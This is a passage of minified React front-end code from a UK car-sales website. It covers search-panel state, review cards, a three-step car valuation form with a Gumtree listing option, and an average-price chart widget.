l()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return Qt(Qt({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return Qt(Qt({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return Qt(Qt({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(7206);function en(e,t){return[Math.cos(2*Math.PI*e/2)*t,Math.sin(2*Math.PI*e/2)*t]}function tn(e){let{size:t,slices:n,bg:a,children:o}=e,l=1;return r.createElement("div",{className:"m-sect",style:{height:"".concat(t/2,"px")}},r.createElement("svg",{width:t,height:t,viewBox:"-1 -1 2 2"},r.createElement("g",null,n.map((e,t)=>{let{mod:n,color:a,hover:o,label:i,percent:c}=e;const[s,u]=en(l,n);if(Number.isNaN(c))return null;l+=c;const[d,m]=en(l,n),f={d:"M ".concat(s," ").concat(u," A ").concat(n," ").concat(n," 0 0 1 ").concat(d," ").concat(m," L 0 0"),fill:a,onMouseEnter:o,onMouseLeave:o,key:"s".concat(t)};return r.createElement("path",(0,pe.A)({},f,{key:c}),i&&r.createElement("title",null,i))}),r.createElement("circle",{cx:"0",cy:"0",r:"0.65",fill:a})),o))}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Reducer().add({name:"FairPriceStore",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"FP_SET"===t.type?l()({},e,t.payload):e}});const an=r.lazy(()=>n.e(6428).then(n.bind(n,6642)));function on(e){let{additionalParams:t,className:n,id:a,recordCount:o,text:l,vehicleType:c="car",qa:s}=e;const[u,d]=(0,r.useState)(!1),[m,f]=(0,r.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,Ke.A)("/search/".concat(c,"/SearchByPanel/"),rn(rn(rn({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:r.createElement(r.Fragment,null,r.createElement(Ye.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),f(!0)):d(!0)},qa:(0,i.r5)(s,a),text:l,isSpinning:m,disabled:m,type:"button"}),r.createElement(Tt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:u,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},r.createElement(an,{searchBehaviour:e=>p(e)})))}function ln(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"motors-m"}),r.createElement("g",{fill:"none",stroke:"null"},r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"#000",strokeWidth:"1"}),r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"currentColor",strokeWidth:"1"})))}function cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function un(e){let{size:t,percent:n,label:a}=e;const o=t/2,l=2*Math.PI*(o/2);return r.createElement("div",{className:"m-pie"},r.createElement("svg",{width:t,height:t},r.createElement("circle",{className:"m-pie__bg",cx:o,cy:o,r:.5*o,strokeWidth:o,strokeDasharray:"".concat(l*n/100," ").concat(l)}),r.createElement("circle",{className:"m-pie__ctr",cx:o,cy:o,r:.7*o})),r.createElement("p",{className:"m-pie__val"},a||n))}var dn=n(4821);const mn=function(e){let{AveragePrice:t,ReviewImage:n,Make:a,Model:o,ReviewUrl:l,Score:c,Summary:s,LifeStyleImage:u,UsedCarsUrl:d,qa:m}=e;const f=u||n,p=c?c/2:null;return r.createElement("div",{className:"r rev","data-q":(0,i.r5)(m,"ReviewsItem")},r.createElement("header",{className:"flex-container rev__header a-center"},r.createElement("div",{className:"grow"},r.createElement("p",{className:"title-5 no-margin no-scale"},a),r.createElement("p",{className:"no-margin medium-text"},o)),c>0&&r.createElement("div",{className:"shrink"},r.createElement(dn.V,{centreBg:Ze.M.white,score:p,max:5,size:100}))),t>0&&r.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,i.r5)(m,"ReviewsAveragePrice")},r.createElement("div",{className:"average__price"},"£".concat((0,i.qC)(t))),r.createElement("div",{className:"average__title"},"Average price")),r.createElement("a",{href:l||"#","aria-label":"".concat(a," ").concat(o)},r.createElement("div",{className:"image-container"},r.createElement(Ie,{src:"".concat(f,"?s=s"),alt:"".concat(a," ").concat(o," review"),css:null}))),r.createElement("div",{className:"rev__cta"},s&&r.createElement("p",{className:"text-c no-margin rev__blurb"},s),d&&r.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,i.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(a)},"Find used cars"),l&&r.createElement("a",{href:l,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,i.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(a," ").concat(o," Review")},"Read review")))};const fn=function(e){let{reviews:t,qa:n}=e;return r.createElement("section",{className:"sr"},r.createElement("div",{className:"sr__main"},t.map((e,t)=>r.createElement(mn,(0,pe.A)({key:"r".concat(t)},e,{qa:n})))))};var pn=n(6654),vn=n(7211),hn=n(9868);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));function wn(e){var t,n,a,o;let{offer:l,setStep:c,qa:s,vehicle:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1),v=()=>{const{vrm:e,mileage:t}=u;(0,i.D8)("motVehicleValuation",JSON.stringify({vrm:e,mileage:t}),86400,"/")};return u?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(s,"VMVVehicleValue")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 3/3"),r.createElement("h2",{className:"no-margin"},"Your car could be worth"),r.createElement("h3",{className:"vyv-value-figure color-positive"},r.createElement("span",{className:"title-4"},"FROM")," ",null==l?void 0:l.minPriceDisplay,r.createElement("span",{className:"title-4"},"UP TO")," ",null==l?void 0:l.maxPriceDisplay,r.createElement("sup",null,"*")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},u.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:u.capImage,alt:"".concat(u.make," ").concat(u.model)}))),r.createElement("div",{className:"flex flex-column j-center"},u.make&&r.createElement("h3",{className:"title-4 no-margin"},u.make," ",u.model),u.variant&&r.createElement("h4",{className:"no-margin"},u.variant),r.createElement("div",{className:"vyv__number-plate"},null===(t=u.vrm)||void 0===t?void 0:t.toUpperCase()))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"})," ",null===(n=u.colour)||void 0===n?void 0:n.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"})," ",null===(a=u.fuel)||void 0===a?void 0:a.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null===(o=u.transmission)||void 0===o?void 0:o.toLowerCase())),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__ctas"},r.createElement(Ye.A,{onClick:()=>{v();const{SearchJSON:e}=window.m.Store.getState();(0,Ke.A)("/search/car/SearchByPanel/",yn(yn({},e),{},{PartExAvailable:!0}),"searchPanelParameters"),m(!0)},text:"Find a dealer who offers part exchange",modifierClasses:"btn btn--content-primary btn--expand btn--centered",isSpinning:d,type:"button",qa:(0,i.r5)(s,"TradeInMyCar")}),r.createElement("button",{onClick:()=>{v(),p(!0)},type:"button",className:"btn btn--expand btn--ghost btn--content-primary btn--centered","data-q":(0,i.r5)(s,"SellCarGumtree")},"Create a free listing on Gumtree"),r.createElement("button",{onClick:()=>{c(0)},type:"button",className:"btn btn--txt btn--arrow btn--centered","data-q":(0,i.r5)(s,"TryAnotherVehicle")},"Try another vehicle"))),r.createElement("p",{className:"small-text"},'*The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:f,onOpenChange:p,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(bn,{cancel:()=>p(!1),qa:s}))):null}var En=n(9703),Sn=n(9139),Cn=n(6807),kn=n(4774),xn=n(7379);function _n(e){var t;let{mileage:n,nextStep:a,page:o,postcode:l,recaptchaKey:s,qa:u,setOffer:d,setVehicle:m,vrm:f}=e;const p=(0,r.useRef)(null),{isSubmitting:v,handleSend:h,formError:g}=(0,xn.T)(),y={vrm:{required:!0,validation:"vehicleReg"},mileage:{required:!0,validation:"mileage"},postcode:{required:!0,validation:"postcode"}},{values:b,errors:w,touched:E,handleChange:S,handleBlur:C,handleSubmit:k,recaptchaError:x}=(0,kn.A)({vrm:f||"",mileage:n||"",postcode:l||""},e=>(0,Sn.t)(e,y),e=>{var t,n;const r={formAction:null===(t=p.current)||void 0===t?void 0:t.action,formName:null===(n=p.current)||void 0===n?void 0:n.name,valuation:!0};h(e,r).then(e=>{let{vehicle:t,pagOffer:n}=e;m(t),d(n),a()}).catch(e=>{console.error("Error during form submission:",(0,c.u1)(e))})},null===(t=p.current)||void 0===t?void 0:t.name,y,s);return r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(u,"VMVFormContainer")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 1/3"),r.createElement("h2",{className:" no-margin"},"valuation"===o?"Get An Instant Car Valuation":"Ready to Sell Your Vehicle?"),r.createElement("form",{className:"vyv-form","data-q":(0,i.r5)(u,"VMVForm"),name:"vehicleValuation",onSubmit:k,ref:p},r.createElement(Cn.D,{className:"small-margin relative input--vrm"},r.createElement(Cn.D.Input,{className:"width-100",hasError:E.vrm&&!!w.vrm,id:"registration",type:"text",maxLength:16,name:"vrm",onBlur:C,onChange:S,placeholder:"Enter Reg",value:b.vrm,qa:(0,i.r5)(u,"VMVReg")}),E.vrm&&w.vrm&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.vrm)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c",hasError:E.mileage&&!!w.mileage,id:"mileage",type:"text",maxLength:20,name:"mileage",onBlur:C,onChange:S,placeholder:"Mileage",value:b.mileage,qa:(0,i.r5)(u,"VMVMileage")}),E.mileage&&w.mileage&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.mileage)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c uppercase-input",hasError:E.postcode&&!!w.postcode,id:"postcode",type:"text",maxLength:8,name:"postcode",onBlur:C,onChange:S,placeholder:"Postcode",value:b.postcode,qa:(0,i.r5)(u,"VMVPostcode")}),E.postcode&&w.postcode&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.postcode)),r.createElement(Ye.A,{type:"submit",text:v?"Fetching vehicle details":"Value my vehicle",modifierClasses:"btn--expand",isSpinning:v,disabled:v,qa:(0,i.r5)(u,"VMVSubmitStage1")}),x&&r.createElement("p",{className:"input-error-label small-margin border-radius"},x),g&&r.createElement("p",{className:"input-error-label small-margin border-radius"},g)),r.createElement("p",{"data-q":(0,i.r5)(u,"VMVFormInfo")},"valuation"===o?"Enter your car's details above and get an instant valuation. No need to fill in a lot of fields, just enter your registration number and we'll identify your car. Entering your mileage will provide a more accurate valuation, while your post code lets us pre-populate your location for localised results.":"MOTORS can help you get maximum value for your vehicle. First enter your car's details above and get a free instant valuation, then select one of two hassle-free ways to sell your car."),r.createElement("p",null,'The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(En.Z,null))}function Nn(e){var t,n,a,o,l,c,s,u,d,m,f,p;let{nextStep:v,prevStep:h,qa:g,vehicle:y}=e;return y?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(g,"VMVVehicleDetails")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 2/3"),r.createElement("header",null,r.createElement("h2",{className:"no-margin"},"Confirm your vehicle"),r.createElement("p",null,"Based upon your vehicle registration number we have looked up the following details, please check very carefully that all of these details are correct.")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},y.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:y.capImage,alt:"".concat(null!==(t=y.make)&&void 0!==t?t:""," ").concat(null!==(n=y.model)&&void 0!==n?n:"")}))),r.createElement("div",{className:"flex flex-column j-center"},(y.make||y.model)&&r.createElement("h3",{className:"title-5 no-margin"},null!==(a=y.make)&&void 0!==a?a:""," ",null!==(o=y.model)&&void 0!==o?o:""),y.variant&&r.createElement("h4",{className:"no-margin"},y.variant),r.createElement("div",{className:"vyv__number-plate"},null!==(l=null===(c=y.vrm)||void 0===c?void 0:c.toUpperCase())&&void 0!==l?l:"Unknown"))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"}),null!==(s=null===(u=y.colour)||void 0===u?void 0:u.toLowerCase())&&void 0!==s?s:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"}),null!==(d=null===(m=y.fuel)||void 0===m?void 0:m.toLowerCase())&&void 0!==d?d:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null!==(f=null===(p=y.transmission)||void 0===p?void 0:p.toLowerCase())&&void 0!==f?f:"Unknown")),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__section vyv__ctas"},r.createElement("button",{onClick:()=>{v()},className:"btn btn--expand btn--positive btn--centered","data-q":(0,i.r5)(g,"VMVSubmitStage2"),type:"button"},"This is my vehicle"),r.createElement("button",{onClick:()=>{h()},className:"btn btn--expand btn--negative btn--centered","data-q":(0,i.r5)(g,"VMVNotMyVehicle"),type:"button"},"Not my vehicle")))):null}var An=n(7593);function On(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 124 33",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e,{"aria-hidden":"true","data-icon":"gumtree-full-logo"}),r.createElement("path",{d:"M22.5749 9.23796C22.3206 9.06033 22.1594 8.78198 22.1315 8.47534C21.7234 3.98353 17.8987 0.45166 13.2553 0.45166C8.61218 0.45166 4.78722 3.98353 4.3791 8.47502C4.35117 8.78166 4.18998 9.06033 3.93566 9.23796C1.64653 10.836 0.147957 13.4727 0.147957 16.4495C0.147957 20.5231 2.95438 23.9603 6.75397 24.9692V24.9698C7.40516 25.1423 8.08108 25.2221 8.31998 25.0855C8.79713 24.8131 9.39406 22.6082 9.11887 22.1357C8.9808 21.8996 8.35498 21.634 7.70378 21.4614V21.4608C5.46892 20.8675 3.81814 18.8457 3.81814 16.4495C3.81814 15.1152 4.32998 13.8975 5.16869 12.9773C5.54984 12.5592 5.99906 12.2023 6.49869 11.9243C7.453 11.393 8.01718 10.3768 8.01236 9.29325V9.27132C8.01236 8.7108 8.10355 8.17093 8.27053 7.66443C8.95543 5.5882 10.9308 4.08331 13.2553 4.08331C15.5797 4.08331 17.5548 5.5882 18.2401 7.66443C18.4074 8.17093 18.4982 8.7108 18.4982 9.27132V9.29325C18.4934 10.3768 19.0576 11.393 20.0122 11.9243C20.5112 12.2026 20.9608 12.5592 21.3419 12.9776C22.1806 13.8979 22.6921 15.1155 22.6921 16.4495C22.6921 19.315 20.3324 21.6454 17.4344 21.6375C14.1036 21.6283 11.4205 24.3492 11.4205 27.6453V31.0621C11.4205 31.7291 11.5175 32.3961 11.7124 32.5886C12.1019 32.9741 14.4087 32.9741 14.7982 32.5886C14.9931 32.3961 15.0901 31.7291 15.0901 31.0621V27.5868C15.0901 26.3002 16.1539 25.2698 17.4543 25.2694C22.3665 25.2666 26.3623 21.3111 26.3623 16.4495C26.3623 13.4727 24.8641 10.8363 22.5749 9.23796",fill:"#64B33A"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M42.4822 18.0663V15.5456H49.7737C49.8148 16.02 49.8351 16.4127 49.8351 16.7244C49.8351 18.7574 49.1781 20.4444 47.8635 21.786C46.5486 23.1279 44.8779 23.7987 42.8511 23.7987C40.797 23.7987 39.0647 23.1142 37.6541 21.7456C36.2435 20.3771 35.5384 18.6894 35.5384 16.6841C35.5384 14.6917 36.2368 13.0079 37.6335 11.6324C39.0307 10.2568 40.7424 9.56918 42.7692 9.56918C44.289 9.56918 45.6518 9.92158 46.8568 10.6264C47.7505 11.1491 48.4437 11.844 48.9379 12.7099L46.6761 14.2056C45.8293 12.8513 44.5282 12.171 42.7692 12.171C41.5368 12.171 40.4958 12.6047 39.6468 13.4722C38.7975 14.3397 38.373 15.4102 38.373 16.6841C38.373 17.9713 38.8113 19.0485 39.6879 19.916C40.5642 20.7835 41.646 21.2169 42.9333 21.2169C43.974 21.2169 44.8644 20.936 45.6039 20.3732C46.3431 19.8111 46.8292 19.0418 47.0624 18.0663H42.4822ZM88.5405 23.7987C89.376 23.7987 90.2664 23.5479 91.2111 23.0465L90.4302 20.8105C89.8143 21.1359 89.246 21.2985 88.7255 21.2985C87.7259 21.2985 87.2259 20.7158 87.2259 19.5502V15.5456H90.5744V13.3502H87.2259V10.2806H84.5146V13.3502H82.3166V15.5456H84.5146V19.7536C84.5146 21.1085 84.8707 22.1215 85.5829 22.7926C86.2944 23.4634 87.2808 23.7987 88.5405 23.7987ZM79.7355 14.1939C80.5161 14.9596 80.9063 15.9453 80.9063 17.1519V23.4936H78.2154V17.7006C78.2154 17.0365 78.0237 16.5043 77.6403 16.1048C77.2569 15.7048 76.7775 15.5049 76.2021 15.5049C75.4626 15.5049 74.8808 15.7661 74.4563 16.2879C74.0318 16.8093 73.8196 17.5853 73.8196 18.6151V23.4936H71.1079V17.7006C71.1079 17.0365 70.9162 16.5043 70.5328 16.1048C70.1494 15.7048 69.67 15.5049 69.0949 15.5049C68.3554 15.5049 67.7803 15.7626 67.3693 16.2777C66.9586 16.7925 66.7531 17.5716 66.7531 18.6151V23.4936H64.0417V13.3502H66.7531V14.1837C67.5202 13.4249 68.5403 13.0455 69.8138 13.0455C71.2928 13.0455 72.416 13.6009 73.1828 14.7121C74.0864 13.6009 75.3329 13.0455 76.9211 13.0455C78.0167 13.0455 78.9549 13.4281 79.7355 14.1939ZM61.9727 23.4937H59.2614V22.5792C58.4397 23.3923 57.3646 23.7987 56.0365 23.7987C54.8038 23.7987 53.8107 23.4025 53.0577 22.6097C52.3047 21.8169 51.9281 20.7902 51.9281 19.53V13.3502H54.6394V18.9609C54.6394 19.679 54.8276 20.2551 55.2043 20.6885C55.5812 21.1223 56.0841 21.339 56.7141 21.339C58.4124 21.339 59.2614 20.1738 59.2614 17.8427V13.3502H61.9727V23.4937ZM100.169 13.2893L100.025 15.8711H99.4292C96.9914 15.8711 95.7728 17.321 95.7728 20.2212V23.4937H93.0611V13.3503H95.7728V15.2003C96.704 13.8721 97.9296 13.2079 99.4497 13.2079C99.7647 13.2079 100.004 13.235 100.169 13.2893ZM103.557 19.1436H111.363V18.2291C111.308 16.7111 110.778 15.4678 109.771 14.4989C108.765 13.5298 107.563 13.0455 106.166 13.0455C104.673 13.0455 103.417 13.5501 102.397 14.5596C101.376 15.5691 100.866 16.8599 100.866 18.4321C100.866 20.0041 101.373 21.2916 102.387 22.2945C103.4 23.2973 104.646 23.7987 106.125 23.7987C107.276 23.7987 108.282 23.5347 109.145 23.0059C110.007 22.4775 110.658 21.6983 111.096 20.6682L108.672 20.1601C108.138 21.0546 107.289 21.5017 106.125 21.5017C105.495 21.5017 104.944 21.2881 104.471 20.8614C103.999 20.4343 103.694 19.862 103.557 19.1436ZM104.591 15.871C104.105 16.196 103.787 16.6568 103.636 17.2529H108.586C108.422 16.6298 108.121 16.1624 107.683 15.8506C107.245 15.5389 106.738 15.3829 106.163 15.3829C105.601 15.3829 105.078 15.5456 104.591 15.871ZM115.549 19.1436H123.355V18.2291C123.301 16.7112 122.77 15.4678 121.763 14.4989C120.757 13.5298 119.555 13.0455 118.158 13.0455C116.666 13.0455 115.409 13.5501 114.389 14.5596C113.369 15.5691 112.858 16.8599 112.858 18.4321C112.858 20.0041 113.365 21.2916 114.378 22.2945C115.392 23.2973 116.638 23.7987 118.117 23.7987C119.267 23.7987 120.274 23.5347 121.137 23.0059C121.999 22.4775 122.65 21.6983 123.088 20.6682L120.664 20.1601C120.13 21.0546 119.281 21.5017 118.117 21.5017C117.487 21.5017 116.936 21.2881 116.464 20.8614C115.991 20.4343 115.686 19.862 115.549 19.1436ZM116.587 15.871C116.1 16.1961 115.782 16.6568 115.631 17.2529H120.582C120.418 16.6298 120.116 16.1624 119.678 15.8507C119.24 15.5389 118.733 15.3829 118.158 15.3829C117.596 15.3829 117.073 15.5456 116.587 15.871Z",fill:"white"}))}const Pn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.FairPrice=function(e){var t;let{make:n,model:a,postcode:o,qa:l,data:c}=e;const s=(0,r.useRef)(null),u=(0,r.useRef)(null),[d,m]=(0,r.useState)(""),[f,p]=(0,r.useState)(""),[v,h]=(0,r.useState)(null);(0,ot.P)(()=>{const{FairPriceStore:e}=window.m.Store.getState();m(e.id),p(e.year)});const g=e=>c.find(t=>t.CapId===e),y=()=>{window.m.Store.dispatch(window.m.Action("fpSet")({year:u.current.value}))},b=()=>{const e=s.current.value,t=g(e).Years[0].Year;window.m.Store.dispatch(window.m.Action("fpSet")({id:e,year:t}))},w=(e,t)=>{h(t?e:null)},E=g(d),S=(null==E?void 0:E.Years.find(e=>e.Year===f))||{ABMaxP:0,ABMinP:0,AvP:0,Count:0,MaxP:0,MaxR:0,MinR:0,MinP:0,Year:""},C="£".concat((0,i.qC)(S.MinR)),k="£".concat((0,i.qC)(S.MaxR)),x="aeiou".indexOf(n.charAt(0).toLowerCase())>-1?"an":"a",_=C!==k;return r.createElement("div",{className:"fp","data-q":(0,i.r5)(l,"FairPrice")},r.createElement("h2",{className:"text-c"},"Average price for ",x," ",n," ",a),r.createElement("div",{className:"row gutter"},r.createElement("div",{className:"column"},r.createElement("select",{ref:s,onBlur:b,onChange:b,"data-q":(0,i.r5)(l,"FairPriceMake"),"aria-label":"Vehicle Type"},c.map(e=>{let{CapId:t,Period:n,Variant:a}=e;return r.createElement("option",{key:t,value:t},n," ",a)}))),r.createElement("div",{className:"column"},!(null==E||null===(t=E.Years)||void 0===t||!t.length)&&r.createElement("select",{ref:u,onBlur:y,onChange:y,"data-q":(0,i.r5)(l,"FairPriceModel"),"aria-label":"Year of Manufacture"},E.Years.map(e=>{let{Year:t}=e;return r.createElement("option",{key:t,value:t},t)})))),r.createElement("p",{className:"text-c"},"Find out how much your next car should cost with our latest prices. This table shows the average price for this car, according to MOTORS listings."),r.createElement("div",{className:"row gutter large-margin"},r.createElement("div",{className:"column"},r.createElement("h4",null,f," ",null==E?void 0:E.Variant),r.createElement("table",{className:"fair-price-table no-margin"},r.createElement("tbody",null,r.createElement("tr",null,r.createElement("td",null,"Average price"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.AvP))),r.createElement("tr",{className:"avg"===v?"active":null},r.createElement("td",{className:"key-price"},"Price range"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.ABMinP)," to £",(0,i.qC)(S.ABMaxP))),r.createElement("tr",{className:"all"===v?"active":null},r.createElement("td",{className:"key-range"},"Any ",f," ",n," ",a),r.createElement("td",{className:"text-r bold"},C," to ",k))))),r.createElement("div",{className:"column text-c"},r.createElement(tn,{size:240,bg:"#f2f2f2",slices:(e=>{const{ABMaxP:t,ABMinP:n,MaxR:r,MinR:a}=e,o=r-a,l=Math.abs((n-a)/o),i=Math.max(Math.abs((t-a)/o)-l,.01),c=Math.abs(1-(l+i));return[{percent:l,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)},{percent:i,color:Ze.M.primary,mod:1,hover:e=>w("avg","mouseenter"===e.type)},{percent:c,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)}]})(S)},r.createElement("g",null,r.createElement("circle",{cx:"0",cy:"-.1",r:"0.25",fill:Ze.M.primary}),r.createElement(ln,{x:"-.15",y:"-.25",className:"color-white",width:.3,height:.3})),_&&r.createElement(r.Fragment,null,r.createElement("text",{x:"-1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"left"},C),r.createElement("text",{x:"1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"end",startOffset:"100%"},k))),r.createElement("p",{className:"title-3"},"£",(0,i.qC)(S.AvP)))),r.createElement("p",{className:"text-c small-text medium-margin"},"Average retail price on MOTORS ",n&&a&&r.createElement(on,{additionalParams:sn({MakeModels:[{Value:n,Models:[a]}]},o&&{PostCode:o}),className:"btn--txt small-text",id:"fairPriceSearchButton",text:"(".concat(S.Count," available)"),vehicleType:"car",qa:l}),". Prices may vary depending on specification, condition and 